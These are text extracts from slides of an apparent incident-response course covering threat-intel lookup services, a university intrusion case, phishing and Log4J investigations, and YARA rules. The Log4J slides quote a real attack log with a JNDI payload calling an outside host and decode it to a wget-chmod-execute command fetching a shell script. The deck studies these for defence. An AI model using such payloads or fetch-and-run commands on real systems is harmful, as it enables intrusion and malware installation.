Collects passive scan data from all over the world + data enrichment
https://www.greynoise.io/viz/ip/45.155.205.233 (May be invalid now)
https://www.greynoise.io/viz/query/?gnql=tags%3A%22Mirai%22 (tag:Mirai

Slide 86

Grey Noise
https://www.greynoise.io/viz/ip/65.203.110.114

Slide 87

Censys.io
https://search.censys.io/
https://search.censys.io/hosts/185.157.160.214 (sample)

Slide 88
Threat Miner
https://threatminer.org/
GeoIP, WHOIS, APTNotes, Passive DNS, Associated URLs, SSL Certs, network infrastructure, malware samples, etc
And a LOT OF ADS… (the price of a ‘free’ service…)

Slide 89

SenderBase
https://www.talosintelligence.com/reputation
Ex: https://www.talosintelligence.com/reputation_center/lookup?search=37.48.104.197
Great way to learn more about spam/malware coming from specific IP addresses in the case of “why was my mail blocked?”

Slide 90


Real Life Example
hxxp :// swehelp.nu / Invoice-receipt/

Slide 91

swehelp.nu - https://www.virustotal.com/#/domain/swehelp.nu

Slide 92

swehelp.nu/Invoice-receipt/ - https://www.virustotal.com/#/url/846e94b2148e66aedcf0dc43544c9ee35414f2b7e7b39a687bab15b11f964809/detection

Slide 93

Overdue payment.doc -https://www.virustotal.com/#/file/bfee8973fbd4f354790a29fddf3e2e8af990914811ede9282a36d994e23ba94f/detection

Slide 94


Slide 95

Other URLs of interest
https://www.hybrid-analysis.com/sample/bfee8973fbd4f354790a29fddf3e2e8af990914811ede9282a36d994e23ba94f?environmentId=100
http://urlquery.net/report/b83692de-10db-4a00-b2ce-0b8978000b71

Slide 96
NGAV/EDR
Next Generation Anti Virus
Endpoint Detection and Response
Better mousetrap for finding infections/intruders on hosts vs traditional AV/IDS

Slide 97


Slide 98


Slide 99


Slide 100


Slide 101


Slide 102
Enterprise-wide Search
Find an IoC and you want to see if other systems in your environment have that IoC?
Most EDR consoles offer this feature
Open Source version – osquery (send the results to a central repository) - https://osquery.io/

Slide 103


Slide 104

Normal(ish)

Slide 105

We Have A Problem…

Slide 106


Slide 107


Slide 108


Slide 109


Slide 110


Slide 111


Slide 112


Slide 113


Slide 114


Slide 115


Slide 116

Who’s behind this?
STOLEN PENCIL
VELVET CHOLLIMA
Kimsuky
aka
STOLEN PENCIL
VELVET CHOLLIMA
Kimsuky
aka

Slide 117


Slide 118
59 systems and a review of 2.5+ months of logs later...
Attack began with a student’s laptop that was compromised in mid-October.
Credentials stolen from that laptop were then used to access a system on campus in mid-November
Attackers began to spread across multiple departments mostly undetected from mid-November until they attempted to spread to a system running FireEye on Jan 1st.
Along the way 59 systems compromised, 44 user accounts potentially compromised
A majority of these compromises were from 12/22 - 12/26 and then again on 1/1 - 1/4

Slide 119


Slide 120


Slide 121
The Attackers
A variety of skill level shows that this was a team (or someone who quickly went from 0 to 60 in their skillset)
Typically worked outside of normal working hours (higher activity after 5pm and a lot of activity over weekends/holiday)
A new C&C infrastructure was setup by the attackers which was not seen in any external threat intel (why traditional network based defenses did not alert)
Our theory is their end goal was to compromise as many systems as possible and then ransomware them. Thankfully we discovered them first.

Slide 122


Slide 123


Slide 124


Slide 125


Slide 126


Slide 127

A Phishing Investigation
bit.ly link included in a phishing message
Adding a + to the bit.ly URL will show you where it goes

Slide 128
A Phishing Investigation
https://www.virustotal.com/gui/url/b09ceaec80a8bf043495b978d8d5db044a31a76600bf8a6626440cfdb4bc3521/detection
Final URL: hxxps:// secured.payp.alcom-accountsup.date/ ?S3G3N_P4G3
https://www.virustotal.com/gui/ip-address/93.90.200.56/details
https://www.threatcrowd.org/ip.php?ip=93.90.200.56

Slide 129
Log4J Investigation
45.137.21.9 - - [11/Dec/2021:02:35:55 +0000] "POST / HTTP/1.1" 301 231 "-" "${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}”
Name: hosted-by.rootlayer.net
Address: 45.137.21.9
https://www.virustotal.com/gui/url/5b364e73705fb95065c3821e9bfb9f8675c404f4ae539c2b45d4120ee51266d0

Slide 130
Log4J Investigation
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==
Decodes to (Base64)
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
Get lh.sh
Make it executable
Execute it

Slide 131

Log4J Investigation
lh.sh MD5 0e1a1382d4fd420f8a5ae1d88b3085e7
https://www.virustotal.com/gui/file/4d44e9ffdaa91e0d63795b9a263a19ad1edd330d800005708cd44710ac09e653

Slide 132
Log4J Investigation
kinsing 648effa354b3cbaad87b45f48d59c616
https://www.virustotal.com/gui/file/6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b
libsystem.so ccef46c7edf9131ccffc47bd69eb743b
https://www.virustotal.com/gui/file/c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a
https://www.virustotal.com/gui/file/c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a/community

Slide 133

https://www.virustotal.com/graph/g99c8405df698414192c3e5c8dae3d7f3cbbe7a3c1fdf4e478207ac586cf2dde6

Slide 134
Automated Malware Analysis
Take 20 minutes to review the sample malware analysis URLs we have gone over/are in the Exercises document for this week.
Some questions to ask in your review:
What malicious indicators are present?
What network connections are made?
What URLs are accessed?

Slide 135
YARA
Tool for malware research/detection
Create rules (signatures) based on text/binary patterns/actions of a suspecting malicious file.
https://virustotal.github.io/yara/
https://github.com/InQuest/awesome-yara

Slide 136
YARA Format
rule rule_name
{
meta:
created = "1/1/2020"
modified = "1/2/2020"
author = "kts"
strings:
$string1 = "blah"
condition:
$string1
}

Slide 137
YARA Format
Strings can be
Text – foobar
Hexidecimal – 66 6F 6F 62 61 72
Regular Expression - /^GIF8[79]a/

Slide 138
Sample rule
https://github.com/Yara-Rules/rules/blob/master/webshells/WShell_PHP_in_images.yar
rule php_in_image
{
strings:
$gif = /^GIF8[79]a/
$jfif = { ff d8 ff e? 00 10 4a 46 49 46 }
$png = { 89 50 4e 47 0d 0a 1a 0a }
$php_tag = "<?php"
condition:
(($gif at 0) or
($jfif at 0) or
($png at 0)) and
$php_tag
}

Slide 139


